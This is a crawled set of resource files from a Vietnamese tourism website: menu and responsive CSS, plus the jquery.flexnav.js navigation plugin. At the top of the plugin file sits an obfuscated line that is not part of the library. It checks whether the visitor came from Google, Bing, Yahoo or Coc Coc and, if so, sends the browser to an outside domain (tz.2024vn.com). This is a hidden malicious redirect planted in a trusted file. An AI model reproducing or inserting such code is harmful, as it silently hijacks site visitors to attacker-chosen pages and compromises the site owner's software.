	background: #e00000;
	color: #FFF;
}
.Menu ul li a span
{
	padding-right: 0px;
}
.Menu ul li a.curent
{
	background: #e00000;
	color: #FFF;
	float: left;
}
.Menu ul li a.curent span
{
	float: left;
}
.Menu li ul
{
	position: absolute;
	z-index: 999;
	width: 250px;
	float: none;
	top: 42px;
	left: 0px;
	background: #e00000;
	display: none;
	    overflow: visible !important;
}
.Menu li ul ul
{
	top: 0px;
	left: 250px;
}
.Menu li ul a
{
	width: 250px;
	font-size: 13px;
    font-weight: 500;
	float: none;
	padding: 0px;
	border: none;
	background: none;
	text-indent: 13px;
	border-bottom: #fff 1px solid;
	display: block;
	height: 30px;
	line-height: 30px;
	margin: 0px;
	color: #FFF;
}
.Menu li ul a:hover
{
	color: #FFF;
	background: #141118;
}
.Menu li:hover ul ul, .Menu li:hover ul ul ul
{
	display: none;
	z-index:100;
}
.Menu li:hover ul, .Menu li li:hover ul
{
	display: block;
	z-index:100;
}


.Menu ul li a.active {
    background: #e00000 none repeat scroll 0 0;
    color: #fff;
    float: left;
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/css/Mobile.css
body_size: 3244
content:
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:20px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.MenuMobile{ display:none}
.Mobile{ display:none}
.Destop{ display:block}


@media screen and (min-width:1px) and (max-width:321px)
{
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc {
    width: 100%;
	}
}
@media screen and (min-width:768px) and (max-width:1000px)
{
		.product-col .product-box {
	    height: 240px!important;
	}
		.item {
    	margin-top: 13px;
	}
        .blog_items .myblog .content_day_blog {
        position: absolute !important;
        height: 30px !important;
        top: 35px !important;
    }
        section.products-view.products-view-grid.collection_reponsive {
        margin-top: 21px;
    }
    .product-box .product-thumbnail>a {
        display: block;
        width: 100%;
        height: 152px !important;
        text-align: center;
        position: relative;
    }
    .product-box .product-thumbnail a img {
        height: 102px;
        width: 100%;
        object-fit: cover;
    }
	.gallery li {width:25% !important}
	.videos .vd-item{width: 32.5%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:40%}
	.blog-list .loop-blog {width: 50%;float: left;padding-right: 10px;}
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img{width: 100% !important;object-fit: cover;}
}

@media screen and (min-width:640px) and (max-width:767px)
{
        .input-group-btn {
        width: 9% !important;
        padding: 0;
    }
    .product-box .product-thumbnail a img {
        object-fit: cover !important;
    }
	.abcolmd {
    	padding-right: 0px !important;
	    min-height: 1px;
	    float: left;
	    width: 100%;
	    height: auto;
	}
	.col-md-12.col-sm-12.col-xs-12 {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.container {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.gallery li {
	    float: left;
	    width: 50% !important;
	}
    .Anhmap {
    position: relative;
	}
    div.Anhmap > p > iframe {
        width: 56%;
        height: 473px;
        float: right;
        position: absolute;
        top: 54px;
        left: 281px;
    }
	.abcolmd{width:33%}
	.videos .vd-item{width: 32.5%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:40%}
	.blog-list .loop-blog {width: 50%;float: left;padding-right: 10px;}
	.info_hhh {height:60px}
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img{width: 100% !important;object-fit: cover;}
}

@media screen and (min-width:480px) and (max-width:639px)
{
	.abcolmd {
    	padding-right: 0px !important;
	    min-height: 1px;
	    float: left;
	    width: 100%;
	    height: auto;
	}
	.gallery li {
	    float: left;
	    width: 50% !important;
	}
	.col-md-12.col-sm-12.col-xs-12 {
	    padding: 0px !important;
	    margin: 0px !important;
	}

		ul#Gallery {
	    padding: 0px 10px;
	    margin-bottom: 7px;
	}
	.product_grid_2 .product_mini_2 .price_base .special-price {
	    text-align: center;
	}
	.product_grid_2 .product_mini_2 .img_product {
	    width: 100% !important;
	}
	.nhomnhe {
	    padding-left: 6px;
	    width: 96%;
	}
	.container {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.product-thumbnail img {
	    object-fit: cover;
	    height: auto;
	}
	.thumb-left img {
	    max-height: 100%;
	    width: 100% !important;
	    min-width: 100%;
	    object-fit: cover;
	    height: auto !important;
	}
	.trongpage {
	    width: 50%;
	}
	.trongpage .product-img {
	    width: 100% !important ;
	}
	.abcolmd{width:50%}
	.videos .vd-item{width: 32.4%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:37%}
	.blog-list .loop-blog {width: 50%;float: left;padding-right: 10px;}
	.info_hhh {height:60px}
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img{width: 100% !important;object-fit: cover;}
}
@media screen and (min-width:1px) and (max-width:479px)
{
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img {
		width: 100% !important;
		object-fit: cover;
	}
	.gallery li {
	    float: left;
	    width: 50% ;
	}
	.container {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.col-md-12.col-sm-12.col-xs-12 {
	    padding: 0px !important;
	    margin: 0px !important;
	}
.abcolmd {
	    padding-right: 0px !important;
	    width: 100%;
	    height: auto;
	}
	.gallery li{
		padding: 3px 6px !important;
    	width: 100%!important;
	}
	.relative {
	    margin-left: 6px;
	}
	.title h1 {
	    padding: 0px 15px !important;
	}
    .search_full div.input-group.search-bar {width: 97%!important;}
    .tintucc {width: 100%!important;}
    #myElement iframe{ width:100%!important; height:100%!important }
.product_grid_2 .product_mini_2 .img_product .product-img {
    width:100% !important;
	}
	.abcolmd {
	    width: 100%;
   		 padding-left: 0px;
	}
	.nhomnhe {
	    width: 92%;
	    padding-left: 7px;
	}
	.product_grid_2 .product_mini_2 .price_base .special-price {
	    text-align: center;
	}
	.videos .vd-item{width: 48.2%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:37%}
	.Album .abitem .img img{height:180px !important}
	.col-xs-6{width:100%}
}
@media screen and (min-width:1px) and (max-width:1000px)
{
img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto;transition:all 0.2s ease-in;}
body{width:100%;}
*{padding:0px; margin:0px}
#divAdvLeft{ display:none}
#divAdvRight{ display:none}
#col-left{ display:none}
.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc{
	padding-bottom: 10px;
}
.logo {width: 100% !important;float: none;}
a.bg_cart {
    background: #f62d3e;
   padding: 13px 12px;
    border-radius: 100%;;
}
div#Header1_Panel1 {
    display: flex;
	padding-left: 10px;
}
a.product-img img {
    width: 100% !important;
}
.product-mini-item .product-img {
    width: 100% !important;
}
.blog_items .myblog .content_day_blog {
}
.search_full {
    width: 100% !important;
}
.input-group {
    width: 100% !important;
}
.input-group-btn {
    width: 14% !important;
    padding: 0
    }
.info_hhh {
    position: relative;
    text-align: center;
}
section.awe-section-1 {
    margin-top: 3px;
}
.sp-large a img {
    height: auto;
    object-fit: cover;
    width: 100% !important;
}
.rte>div {
    margin-bottom: 23px !important;
}
.mid-header .header_search_ .icon-fallback-text .fa-search {
    position: relative;
    bottom: 5px;
}
a#Header1_lnksearch1 {
    border-left: 1px solid #f1f1f1;
    }
.heading_spnb h2 {
    margin: 0;
    font-size: 19px !important;
}
.tab_link_module {
    margin-top: 0px !important;
}
.product-col .product-box .product-thumbnail .image_link.display_flex img {
    width: 100% !important;
    height: 180px !important;
}
.product-box {
    height: auto !important;
	padding: 5px;
}
.owl-carousel .owl-item img {
    width: 100% !important;
    height: auto !important;
    object-fit: cover;
}
  .mini-cart .heading-cart-mobi .bg_cart .count_item_pr {
    position: absolute;
    left: 45px;
    top: -3px;
    background: #000;
}
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:20px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.contact-button{ height:35px!important;}

.jwplayer{ width:100% !important;  margin:0; padding:0; height:250px !important}
#MyPlayer_wrapper{ left:0px;width:100% !important;  margin:0; padding:0; height:250px !important; top: 10px;}
#MyPlayer{ width:100% !important;  margin:0; padding:0; height:250px !important}

.An{  display:none}
.Hien{ display:block}
#divAdvLeft{display:none}
#divAdvRight{display:none}

.News-content {margin: 5px;width: 97%;}
.News-content div{margin:0px;padding:0px;}
.News-content p{margin:0!important;padding:0!important;}
.News-content table{width:100% !important;}
.News-content table tbody{width:100% !important;}
.News-content table tr{width:100% !important;}
.News-content table tr td{width:100%;}
.News-content table tr td img{width:98% !important;}
.News-content img{margin:0px;padding:0px; height:auto!important; width:100%!important}
.News-content p img{margin:0px;padding:0px; height:auto!important;width:100%!important}
.News-content p embed{width:100% !important;}
.News-content p iframe{width:100% !important;}
.News-content p object{width:100% !important;}
.News-content embed{width:100% !important;}
.News-content iframe{width:100% !important;}
.News-content object{width:100% !important;}
.News-content table tr td embed{width:100% !important;}
.News-content table tr td iframe{width:100% !important;}
.News-content table tr td object{width:100% !important;}

.scollgiohang {border: 1px solid #ddd;margin-bottom: 15px;overflow-y: hidden;width: 100%;}
.scollgiohang {min-height: 0.01%;overflow-x: auto;}
.scoll{ width:1000px}

.Mobile{ display:block}
.Destop{ display:none}

.nivo-directionNav a {top: 33%;}
.ad-gallery{ width:100%!important}
.slider{ width:100%!important}
.ad-gallery .ad-nav {position: relative;width: 99% !important;}
.ad-gallery .ad-nav .ad-thumbs {margin-left:0px!important;overflow: hidden;padding: 5px!important;width: 100% !important;}
.ad-gallery .ad-image-wrapper .ad-image {left: 0 !important;margin: auto;text-align: center;width: 100% !important;}
.ad-gallery .ad-image-wrapper {width: 100%;}
.ad-gallery {width: 100% !important;}
.slider {margin: 15px auto auto;padding-bottom: 20px;width: 100% !important;}
.ad-gallery .ad-image-wrapper {text-align: center;width: 100%;}
.top-line{display: none;}

#myElement_wrapper{width: 100%!important;}
.player div#myElement_wrapper object{width: 100%!important;}
.player div#myElement_wrapper object#myElement{width: 100%!important;}
.Menutop .top{width: 100%!important; display:none}
.fixpadding {padding-left: 5px !important;padding-right: 5px !important;}
#form1 > div.full-width > section > a:nth-child(2) {margin-left: 0;margin-right: 0;}
#upper-footer div.row div.col-md-9.col-sm-9.col-xs-12 {margin-top: 0;}
#newsletter{ margin-bottom: 10px;}
.Menutop .Mlogo {background: #4fa4dd none repeat scroll 0 0;}
.Menutop .Mlogo .logo a img {margin-bottom: 10px;margin-top: 10px;text-align: center;}
#upper-footer {margin-top: 5px;}
.lineke {border-top: 1px solid #dfe6f3;margin: auto;width: 97%;margin-top: 5px;}
.muahang{margin-bottom: 5px;}
.chinhgiua iframe {width: 100%!important;}
.product-box .product-name {margin-top: 5px;}
}

@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {
    .breadcrumb {
    margin-top: 48px !important; 
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/Responsive/css/flexnav.css
body_size: 1088
content:
.flexnav{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;-webkit-transform-style:preserve-3d;overflow:hidden;margin:0 auto;width:100%;max-height:0;}
.flexnav.opacity{opacity:0;}
.flexnav.flexnav-show{max-height:2000px;opacity:1;}
.flexnav.one-page{position:fixed;top:50px;right:5%;max-width:200px;}
.flexnav li{font-size:100%;position:relative;overflow:hidden;}
.flexnav li a{position:relative;display:block;padding:.96em;z-index:2;overflow:hidden;color:#222222;background:#fff;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.flexnav li ul{width:100%;}
.flexnav li ul li{font-size:100%;position:relative;overflow:hidden;}
.flexnav li ul.flexnav-show li{overflow:visible;}
.flexnav li ul li a{display:block;background:#d7d7d7;}
.flexnav ul li ul li a{background:#bfbfbc;}
.flexnav ul li ul li ul li a{background:#cbcbc9;}
.flexnav .touch-button{position:absolute;z-index:999;top:0;width:50px;height:50px;display:inline-block;text-align:center;right:0}
.flexnav .touch-button:hover{cursor:pointer;}
.flexnav .touch-button .navicon{position:relative;top:1.4em;font-size:12px;color:#666;}
.menu-button{position:relative;display:block;padding:1em;cursor:pointer; }
.menu-button.one-page{position:fixed;top:0;right:5%;padding-right:45px;}
.menu-button .touch-button{background:transparent;position:absolute;z-index:999;top:0;right:0;width:50px;height:50px;display:inline-block;text-align:center; display:none}
.menu-button .touch-button .navicon{font-size:16px;position:relative;top:1em;color:#666;}
@media all and (min-width:1030px)
{
body.one-page{padding-top:70px;}
.flexnav{overflow:visible;}
.flexnav.opacity{opacity:1;}
.flexnav.one-page{top:0;right:auto;max-width:1080px;}
.flexnav li{position:relative;list-style:none;float:left;display:block;background-color:#a6a6a2;overflow:visible;width:20%;}
.flexnav li a{border-left:1px solid #acaca1;border-bottom:none;}
.flexnav li > ul{position:absolute;top:auto;left:0;}
.flexnav li > ul li{width:100%;}
.flexnav li ul li > ul{margin-left:100%;top:0;}
.flexnav li ul li a{border-bottom:none;}
.flexnav li ul.open{display:block;opacity:1;visibility:visible;z-index:1;}
.flexnav li ul.open li{overflow:visible;max-height:100px;}
.flexnav li ul.open ul.open{margin-left:100%;top:0;}
.menu-button{display:none;}
}
.oldie body.one-page{padding-top:70px;}
.oldie .flexnav{overflow:visible;}
.oldie .flexnav.one-page{top:0;right:auto;max-width:1080px;}
.oldie .flexnav li{position:relative;list-style:none;float:left;display:block;background-color:#a6a6a2;width:20%;min-height:50px;overflow:visible;}
.oldie .flexnav li:hover > ul{display:block;width:100%;overflow:visible;}
.oldie .flexnav li:hover > ul li{width:100%;float:none;}
.oldie .flexnav li a{border-left:1px solid #acaca1;border-bottom:none;overflow:visible;}
.oldie .flexnav li > ul{background:#acaca1;position:absolute;top:auto;left:0;display:none;z-index:1;overflow:visible;}
.oldie .flexnav li ul li ul{top:0;}
.oldie .flexnav li ul li a{border-bottom:none;}
.oldie .flexnav li ul.open{display:block;width:100%;overflow:visible;}
.oldie .flexnav li ul.open li{width:100%;}
.oldie .flexnav li ul.open ul.open{margin-left:100%;top:0;display:block;width:100%;overflow:visible;}
.oldie .flexnav ul li:hover ul{margin-left:100%;top:0;}
.oldie .menu-button{display:none;}
.oldie.ie7 .flexnav li{width:19.9%;}

--- FILE ---
content_type: application/javascript
request_url: http://daklaktourist.vn/Resources/Responsive/js/jquery.flexnav.js
body_size: 2522
content:
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
(function() {
  var $;

  $ = jQuery;

  $.fn.flexNav = function(options) {
    var $nav, $top_nav_items, breakpoint, count, nav_percent, nav_width, resetMenu, resizer, settings, showMenu, toggle_selector, touch_selector;
    settings = $.extend({
      'animationSpeed': 250,
      'transitionOpacity': true,
      'buttonSelector': '.menu-button',
      'hoverIntent': false,
      'hoverIntentTimeout': 150,
      'calcItemWidths': false,
      'hover': true
    }, options);
    $nav = $(this);
    $nav.addClass('with-js');
    if (settings.transitionOpacity === true) {
      $nav.addClass('opacity');
    }
    $nav.find("li").each(function() {
      if ($(this).has("ul").length) {
        return $(this).addClass("item-with-ul").find("ul").hide();
      }
    });
    if (settings.calcItemWidths === true) {
      $top_nav_items = $nav.find('>li');
      count = $top_nav_items.length;
      nav_width = 100 / count;
      nav_percent = nav_width + "%";
    }
    if ($nav.data('breakpoint')) {
      breakpoint = $nav.data('breakpoint');
    }
    showMenu = function() {
      if ($nav.hasClass('lg-screen') === true && settings.hover === true) {
        if (settings.transitionOpacity === true) {
          return $(this).find('>ul').addClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"],
            opacity: "toggle"
          }, settings.animationSpeed);
        } else {
          return $(this).find('>ul').addClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"]
          }, settings.animationSpeed);
        }
      }
    };
    resetMenu = function() {
      if ($nav.hasClass('lg-screen') === true && $(this).find('>ul').hasClass('flexnav-show') === true && settings.hover === true) {
        if (settings.transitionOpacity === true) {
          return $(this).find('>ul').removeClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"],
            opacity: "toggle"
          }, settings.animationSpeed);
        } else {
          return $(this).find('>ul').removeClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"]
          }, settings.animationSpeed);
        }
      }
    };
    resizer = function() {
      var selector;
      if ($(window).width() <= breakpoint) {
        $nav.removeClass("lg-screen").addClass("sm-screen");
        if (settings.calcItemWidths === true) {
          $top_nav_items.css('width', '100%');
        }
        selector = settings['buttonSelector'] + ', ' + settings['buttonSelector'] + ' .touch-button';
        $(selector).removeClass('active');
        return $('.one-page li a').on('click', function() {
          return $nav.removeClass('flexnav-show');
        });
      } else if ($(window).width() > breakpoint) {
        $nav.removeClass("sm-screen").addClass("lg-screen");
        if (settings.calcItemWidths === true) {
          $top_nav_items.css('width', nav_percent);
        }
        $nav.removeClass('flexnav-show').find('.item-with-ul').on();
        $('.item-with-ul').find('ul').removeClass('flexnav-show');
        resetMenu();
        if (settings.hoverIntent === true) {
          return $('.item-with-ul').hoverIntent({
            over: showMenu,
            out: resetMenu,
            timeout: settings.hoverIntentTimeout
          });
        } else if (settings.hoverIntent === false) {
          return $('.item-with-ul').on('mouseenter', showMenu).on('mouseleave', resetMenu);
        }
      }
    };
    $(settings['buttonSelector']).data('navEl', $nav);
    touch_selector = '.item-with-ul, ' + settings['buttonSelector'];
    $(touch_selector).append('<span class="touch-button"><i class="navicon">&#9660;</i></span>');
    toggle_selector = settings['buttonSelector'] + ', ' + settings['buttonSelector'] + ' .touch-button';
    $(toggle_selector).on('click', function(e) {
      var $btnParent, $thisNav, bs;
      $(toggle_selector).toggleClass('active');
      e.preventDefault();
      e.stopPropagation();
      bs = settings['buttonSelector'];
      $btnParent = $(this).is(bs) ? $(this) : $(this).parent(bs);
      $thisNav = $btnParent.data('navEl');
      return $thisNav.toggleClass('flexnav-show');
    });
    $('.touch-button').on('click', function(e) {
      var $sub, $touchButton;
      $sub = $(this).parent('.item-with-ul').find('>ul');
      $touchButton = $(this).parent('.item-with-ul').find('>span.touch-button');
      if ($nav.hasClass('lg-screen') === true) {
        $(this).parent('.item-with-ul').siblings().find('ul.flexnav-show').removeClass('flexnav-show').hide();
      }
      if ($sub.hasClass('flexnav-show') === true) {
        $sub.removeClass('flexnav-show').slideUp(settings.animationSpeed);
        return $touchButton.removeClass('active');
      } else if ($sub.hasClass('flexnav-show') === false) {
        $sub.addClass('flexnav-show').slideDown(settings.animationSpeed);
        return $touchButton.addClass('active');
      }
    });
    $nav.find('.item-with-ul *').focus(function() {
      $(this).parent('.item-with-ul').parent().find(".open").not(this).removeClass("open").hide();
      return $(this).parent('.item-with-ul').find('>ul').addClass("open").show();
    });
    resizer();
    return $(window).on('resize', resizer);
  };

}).call(this);
